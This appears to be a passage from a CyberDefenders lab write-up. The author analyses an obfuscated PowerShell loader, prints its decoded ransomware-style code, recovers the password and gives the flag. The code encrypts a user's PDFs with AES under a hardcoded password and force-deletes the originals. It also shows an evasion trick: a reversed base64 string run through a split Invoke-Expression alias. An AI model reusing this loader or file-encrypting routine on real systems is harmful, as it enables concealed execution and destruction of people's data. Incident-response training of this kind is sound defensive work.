
This contains the malicious obfuscated PowerShell code :
$wy7qIGPnm36HpvjrL2TMUaRbz = "K0QfK0QZjJ3bG1CIlxWaGRXdw5WakASblRXStUmdv1WZSBCIgAiCNoQDpgSZz9GbD5SbhVmc0NFd19GJgACIgoQDpgSZz9GbD5SbhVmc0N1b0BXeyNGJgACIgoQDK0QKos2YvxmQsFmbpZEazVHbG5SbhVmc0N1b0BXeyNGJgACIgoQDpgGdn5WZM5yclRXeC5WahxGckACLwACLzVGd5JkbpFGbwRCKlRXaydlLtFWZyR3UvRHc5J3YkACIgAiCNoQDpUGdpJ3V6oTXlR2bN1WYlJHdT9GdwlncD5SeoBXYyd2b0BXeyNkL5RXayV3YlNlLtVGdzl3UbBCLy9Gdwlncj5WZkACLtFWZyR3U0V3bkgSbhVmc0N1b0BXeyNkL5hGchJ3ZvRHc5J3QukHdpJXdjV2Uu0WZ0NXeTBCdjVmai9UL3VmTg0DItFWZyR3UvRHc5J3YkACIgAiCNkSZ0FWZyNkO60VZk9WTlxWaG5yTJ5SblR3c5N1WgwSZslmR0VHc0V3bkgSbhVmc0NVZslmRu8USu0WZ0NXeTBCdjVmai9UL3VmTg0DItFWZyR3U0V3bkACIgAiCNoQDpUGbpZEd1BnbpRCKzVGd5JEbsFEZhVmU6oTXlxWaG5yTJ5SblR3c5N1Wg0DIzVGd5JkbpFGbwRCIgACIK0gCNkCKy9Gdwlncj5WRlRXYlJ3QuMXZhRCI9AicvRHc5J3YuVGJgACIgoQDK0wNTN0SQpjOdVGZv10ZulGZkFGUukHawFmcn9GdwlncD5Se0lmc1NWZT5SblR3c5N1Wg0DIn5WakRWYQ5yclFGJgACIgoQDDJ0Q6oTXlR2bNJXZoBXaD5SeoBXYyd2b0BXeyNkL5RXayV3YlNlLtVGdzl3UbBSPgUGZv1kLzVWYkACIgAiCNYXakASPgYVSuMXZhRCIgACIK0QeltGJg0DI5V2SuMXZhRCIgACIK0QKoUGdhVmcDpjOdNXZB5SeoBXYyd2b0BXeyNkL5RXayV3YlNlLtVGdzl3UbBSPgMXZhRCIgACIK0gCNcyYuVmLnACLnQiZkBnLcdCIlNWYsBXZy1CIlxWaGRXdw5WakASPgUGbpZEd1BHd19GJgACIgoQD7BSKzVGbpZEd1BnbpRCIulGIlxWaGRXdw5WakgCIoNWYlJ3bmpQDK0QKK0gImRGcu42bpN3cp1ULG1UScxFcvR3azVGRcxlbhhGdlxFXzJXZzVFXcpzQiACIgAiCNwiImRGcuQXZyNWZT1iRNlEXcB3b0t2clREXc5WYoRXZcx1cyV2cVxFX6MkIgACIgoQDoAEI9AyclxWaGRXdw5WakoQDzVGbpZGI0VHculGIm9GI0NXaMByIK0gCNkSZ6l2U2lGJoMXZ0lnQ0V2RuMXZ0lnQlZXayVGZkASPgYXakoQDpUmepNVeltGJoMXZ0lnQ0V2RuMXZ0lnQlZXayVGZkASPgkXZrRiCNkycu9Wa0FmclRXakACL0xWYzRCIsQmcvd3czFGckgyclRXeCVmdpJXZEhTO4IzYmJlL5hGchJ3ZvRHc5J3QukHdpJXdjV2Uu0WZ0NXeTBCdjVmai9UL3VmTg0DIzVGd5JUZ2lmclRGJK0gCNAiNxASPgUmepNldpRiCNACIgIzMg0DIlpXaTlXZrRiCNADMwATMg0DIz52bpRXYyVGdpRiCNkCOwgHMscDM4BDL2ADewwSNwgHMsQDM4BDLzADewwiMwgHMsEDM4BDKd11WlRXeCtFI9ACdsF2ckoQDiQyYlNVNyAjMj8mZuFiZtlkIg0DIkJ3b3N3chBHJ" ;
$9U5RgiwHSYtbsoLuD3Vf6 = $wy7qIGPnm36HpvjrL2TMUaRbz.ToCharArray() ; [array]::Reverse($9U5RgiwHSYtbsoLuD3Vf6) ; -join $9U5RgiwHSYtbsoLuD3Vf6 2>&1> $null ;
$FHG7xpKlVqaDNgu1c2Utw = [systeM.tEXT.ENCODIng]::uTf8.geTStRInG([sYsTeM.CoNVeRt]::FROMBase64StRIng("$9U5RgiwHSYtbsoLuD3Vf6")) ;
$9ozWfHXdm8eIBYru = "InV"+"okE"+"-ex"+"prE"+"SsI"+"ON" ; new-aliaS -Name PwN -ValUe $9ozWfHXdm8eIBYru -fOrce ; pwn $FHG7xpKlVqaDNgu1c2Utw ;
I recovered the code using CyberChef :

The password is: Imf!nfo#2025Sec$
🔹 Q6 — After identifying how the script works, decrypt the files and submit the secret string.
Based on the code :
$password = "Imf!nfo#2025Sec$"
$salt = [Byte[]](0x01,0x02,0x03,0x04,0x05,0x06,0x07,0x08)
$iterations = 10000
$keySize = 32
$ivSize = 16
$deriveBytes = New-Object System.Security.Cryptography.Rfc2898DeriveBytes($password, $salt, $iterations)
$key = $deriveBytes.GetBytes($keySize)
$iv = $deriveBytes.GetBytes($ivSize)
# List of input files
$inputFiles = @(
"C:\\Users\\ethan\\Desktop\\IMF-Secret.pdf",
"C:\\Users\\ethan\\Desktop\\IMF-Mission.pdf"
)
foreach ($inputFile in $inputFiles) {
$outputFile = $inputFile -replace '\.pdf$', '.enc'
$aes = [System.Security.Cryptography.Aes]::Create()
$aes.Key = $key
$aes.IV = $iv
$aes.Mode = [System.Security.Cryptography.CipherMode]::CBC
$aes.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$encryptor = $aes.CreateEncryptor()
$plainBytes = [System.IO.File]::ReadAllBytes($inputFile)
$outStream = New-Object System.IO.FileStream($outputFile, [System.IO.FileMode]::Create)
$cryptoStream = New-Object System.Security.Cryptography.CryptoStream($outStream, $encryptor, [System.Security.Cryptography.CryptoStreamMode]::Write)
$cryptoStream.Write($plainBytes, 0, $plainBytes.Length)
$cryptoStream.FlushFinalBlock()
$cryptoStream.Close()
$outStream.Close()
Remove-Item $inputFile -Force
}
The script uses AES encryption,so I wrote a Python script to decrypt the two PDF files (IMF-Secret.pdf.enc and IMF-Mission.pdf.enc):

using this code i got the two pdfs ,and that was there contant

And like that we have found the secret string : CyberDefenders{N3v3r_eX3cuTe_F!l3$dOwnL0ded_fr0m_M@lic10u5$erV3r}
Thanks for reading! I hope you enjoyed it — see you in the next one! 👋🏻